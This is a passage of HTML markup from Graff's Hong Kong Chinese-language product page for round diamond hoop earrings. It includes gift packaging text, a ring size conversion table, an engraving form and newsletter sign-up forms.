    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-81499787a33135dde685ff5f78">
                    
                        









    <style>
        .picture-81499787a33135dde685ff5f78 .b-picture__el {
            position: relative;
        }

        .picture-81499787a33135dde685ff5f78 .b-picture__el img {
            position: absolute;
        }

        .picture-81499787a33135dde685ff5f78 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-81499787a33135dde685ff5f78 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-81499787a33135dde685ff5f78 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-81499787a33135dde685ff5f78"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa630ae30/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">格拉夫贈禮包裝</span><p style="text-align: left;"><span class="h-text--body-lg">每一件格拉夫贈禮均以品牌標誌性禮盒盛載，為視覺與觸感享受的藝術傑作。珠寶作品被精心安置於珠寶盒中，配以優雅外盒與專屬包裝袋。禮盒採用品牌經典色調，每處細節也見低調奢華。隨附的正品證書見證每件珠寶作品的非凡工藝，來源顯赫，展現雋永美態與不朽魅力。</span></p><p class="h-text--left"><a href="https://www.graff.com/signature-gift-wrapping.html"><button type="button"><span class="b-link--underline">探索</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    選購系列
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    臻選款式
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-e76ce49c64ed91bbd2ced1fc5e" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_classicgraff"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-0d567c71af77180a4364084f36" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">圓形鑽石環圈耳環</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">HK$ 560,000.00</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE542_RGE542"
                            data-gnumber="null"
                            data-sscSkuId="1980611971647544834"
                            data-sscSpuId="1980611967338858753"
                            data-size="null"
                            data-default-text="加入購物袋"
                            data-set-size-error="選擇尺碼"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE542_RGE542&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;560000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                加入購物袋
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">尺寸</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/hk-zh/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        尋找戒指尺寸
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>美國尺寸</th>
            <th>英國尺寸</th>
            <th>日本尺寸</th>
            <th>歐洲尺寸</th>
            <th>毫米</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd69b1920/files/Graff_Ring_Size_Guide_HK.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">列印戒圈指南</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">個人化您的戒指</p>
<p class="b-engraving__description">
為珠寶作品鐫刻個人訊息、重要日期或專屬標記，將動人鑽光定格為永恆珍藏。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字體
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字符
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            編輯您的鐫刻內容
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-range-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最多12個字符</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="這是必填欄。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">請注意，訂製產品恕不接受退換，鐫刻服務可能會延長配送時間。我們建議客人在提交訂單前細閱 <a href="/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">銷售條款</a>和<a href="/hk-zh/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">私隱聲明 </a>。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認" disabled>
                    <span>確認</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
